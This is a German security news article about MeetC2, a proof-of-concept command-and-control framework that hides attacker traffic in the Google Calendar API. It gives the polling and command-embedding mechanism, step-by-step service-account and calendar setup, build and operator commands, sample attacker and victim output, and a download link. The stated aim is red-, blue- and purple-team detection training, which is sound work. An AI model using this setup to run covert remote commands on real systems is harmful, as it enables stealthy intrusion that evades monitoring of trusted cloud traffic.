Angreifer setzen zunehmend auf Cloud-Dienste, um Command-and-Control-Datenverkehr (C2) unauffällig zu tarnen. Mit dem Proof of Concept MeetC2 – auch bekannt als Meeting C2 – wird diese Technik demonstriert.

Das plattformübergreifende, serverlose Framework nutzt die Google-Kalender-API als verdeckten Kommunikationskanal zwischen Angreifern und kompromittierten Systemen. Entwickelt wurde MeetC2, um unter kontrollierten Bedingungen Red- und Blue-Teams die Möglichkeit zu geben, Erkennung, Telemetrie und Reaktion auf Cloud-Missbrauch zu trainieren.



Während einer Purple-Team-Übung zeigte sich, wie leicht sich Datenverkehr über vertrauenswürdige SaaS-Domänen einschleusen lässt. Über den Endpunkt „Ereignisse“ im Google Kalender fragt der Gastagent alle 30 Sekunden nach neuen, unsichtbaren Einträgen und empfängt so Befehle der Angreifer.

MeetC2 missbraucht Google-Kalender-API für verdeckte Kommunikation

MeetC2, auch bekannt als MeetingC2, ist eine plattformübergreifende Anwendung (macOS/Linux), die zeigt, wie legitime Cloud-Dienste für feindliche Operationen missbraucht werden können. Mithilfe der Google Kalender-APIs erstellt das Framework einen versteckten Kommunikationskanal, der sich in den normalen Geschäftsverkehr einfügt.

Die hier verwendeten Domains sind „oauth2.googleapis.com” und „www.googleapis.com”. Nach der Authentifizierung tritt der Agent in eine Abfrageschleife ein und sendet alle 30 Sekunden GET-Anfragen an „www.googleapis.com/calendar/v3/calendars/{calendarId}/events”, um nach neuen Kalenderereignissen zu suchen, die Befehle enthalten.



Wenn der Organisator einen neuen Befehl ausgeben möchte, kann er über den „organiser”-Agenten ein neues Ereignis an denselben Kalender-API-Endpunkt POST senden, wobei der Befehl in das Zusammenfassungsfeld des Ereignisses eingebettet ist, z. B. „Meeting von niemandem: [BEFEHL]”.

Der „guest”-Agent identifiziert diese Befehlsereignisse während seiner regelmäßigen Abfrage, extrahiert und führt den Befehl lokal aus und aktualisiert dann dasselbe Ereignis über eine PUT-Anfrage, um die Befehlsausgabe in den Parameter [OUTPUT] [/OUTPUT] im Beschreibungsfeld aufzunehmen.

Einrichtung von Google Kalender

- Navigieren Sie zur URL Google Cloud Console und melden Sie sich mit Ihrem Google-Konto an. Wählen Sie ein Projekt aus oder erstellen Sie ein neues Projekt.

- Navigieren Sie zu „APIs & Services“ → Klicken Sie auf „Library“, suchen Sie im Suchfeld nach Google Calendar API und klicken Sie auf „ENABLED“. Es dauert 20 bis 30 Sekunden, bis die API in Ihrem Projekt aktiviert ist.

- Navigieren Sie anschließend zu „APIs & Services“ → „Anmeldedaten“ und klicken Sie oben auf „+ ANMELDEDATEN ERSTELLEN“. Wählen Sie „Dienstkonto“, geben Sie die erforderlichen Details ein, d. h. Dienstkontoname: calendar-invite, Beschreibung: Synchronisiert Kalenderereignisse, und fahren Sie fort. Überspringen Sie die optionalen Rollen/Benutzer und klicken Sie auf „FERTIG“.

- Überprüfen Sie nun Ihre Dienstkontenlisten. Sie sollten eine E-Mail mit dem Betreff „calendar-invite@your-project.iam.gserviceaccount.com“ erhalten haben. Gehen Sie zum Abschnitt „SCHLÜSSEL“ → „SCHLÜSSEL HINZUFÜGEN“ → „Neuen Schlüssel erstellen“, wählen Sie das Format „JSON“ und laden Sie den „SCHLÜSSEL“ herunter. Benennen Sie die heruntergeladene JSON-Datei in credentials.json um, damit Sie sie später verwenden können.

- Navigieren Sie zur URL „https://calendar.google.com“, suchen Sie auf der linken Seite „Other calendars“ (Andere Kalender) → Klicken Sie auf das „+“ und dann auf „Create new calendar“ (Neuen Kalender erstellen) und geben Sie den Namen/die Beschreibung ein. Klicken Sie anschließend auf die drei Punkte daneben → „Settings and sharing“ (Einstellungen und Freigabe). Scrollen Sie nach unten zu „Kalender integrieren“ und suchen Sie nach der „Kalender-ID“, die wie folgt aussehen sollte: „abc123xyz@group.calendar.google.com“.

- Letzte Schritte: Suchen Sie unter „Kalendereinstellungen“ die Option „Für bestimmte Personen freigeben“, klicken Sie auf „+ Personen hinzufügen“ und fügen Sie die E-Mail-Adresse des Dienstkontos aus Schritt 4 oben hinzu (die mit der Endung @your-project.iam.gserviceaccount.com). Ändern Sie die Berechtigung in „Änderungen an Ereignissen vornehmen“ und klicken Sie auf „Senden“. Damit sind Sie fertig.

Befehlszeile

Kompilieren:

./build-all.sh <credentials.json> <calendar_id>

Attacker host:

bash-3.2$ ./organizer credentials.json [NAME]@group.calendar.google.com

MeetC2 Organizer

Commands:

exec <cmd> — Execute on all hosts

exec @host:<cmd> — Execute on specific host

exec @*:<cmd> — Execute on all hosts (explicit)

list — List recent commands

get <event_id> — Get command output

clear — Clear executed events

exit — Exit organizer

— — — — — — — — — — — — — — — — — — — —

> exec whoami

Command created for all hosts: qfj4tt8a4uoi8p7cd3b8t31337

>

>

Victim host:

bash-3.2$ ./guest-darwin-arm64

16:08:04 MeetC2 Guest started on dhirajmishra

16:08:04 Calendar ID: [NAME]@group.calendar.google.com

16:08:04 Polling every 10 seconds…

16:08:15 Executing command: whoami

16:08:16 Successfully updated event with output

„OpSec: Obwohl dies funktionsfähig ist, weiß ich, dass es Verbesserungen bei OpSec speziell für die Binärdatei „guest“ gibt. Verwenden Sie daher für eine solche Einrichtung bitte ein Test-GCP-Projekt, das später gelöscht werden sollte.“ – Dhiraj

Download MeetC2

https://github.com/deriv-security/MeetC2

Entdecken Sie mehr

Fachartikel

OpenClaw-Skills als neuer Malware-Verteilweg: Erkenntnisse von VirusTotal

ShinyHunters: Voice-Phishing-Kampagne zielt auf Cloud-Plattformen ab

ShinyHunters-Angriffe: Mandiant zeigt wirksame Schutzmaßnahmen gegen SaaS-Datendiebstahl

Phishing-Angriff: Cyberkriminelle missbrauchen Microsoft-Infrastruktur für Betrugsmaschen

Wie Angreifer proprietäre KI-Modelle über normale API-Zugriffe stehlen können

Studien

Studie: Unternehmen müssen ihre DNS- und IP-Management-Strukturen für das KI-Zeitalter neu denken

Deutsche Unicorn-Gründer bevorzugen zunehmend den Standort Deutschland

IT-Modernisierung entscheidet über KI-Erfolg und Cybersicherheit

Neue ISACA-Studie: Datenschutzbudgets werden trotz steigender Risiken voraussichtlich schrumpfen

Cybersecurity-Jahresrückblick: Wie KI-Agenten und OAuth-Lücken die Bedrohungslandschaft 2025 veränderten

Whitepaper

DigiCert veröffentlicht RADAR-Bericht für Q4 2025

Koordinierte Cyberangriffe auf polnische Energieinfrastruktur im Dezember 2025

Künstliche Intelligenz bedroht demokratische Grundpfeiler

Insider-Risiken in Europa: 84 Prozent der Hochrisiko-Organisationen unzureichend vorbereitet

ETSI veröffentlicht weltweit führenden Standard für die Sicherung von KI

Hamsterrad-Rebell

KI‑basierte E‑Mail‑Angriffe: Einfach gestartet, kaum zu stoppen

NIS2: „Zum Glück gezwungen“ – mit OKR-basiertem Vorgehen zum nachhaltigen Erfolg

Cyberversicherung ohne Datenbasis? Warum CIOs und CISOs jetzt auf quantifizierbare Risikomodelle setzen müssen

Identity Security Posture Management (ISPM): Rettung oder Hype?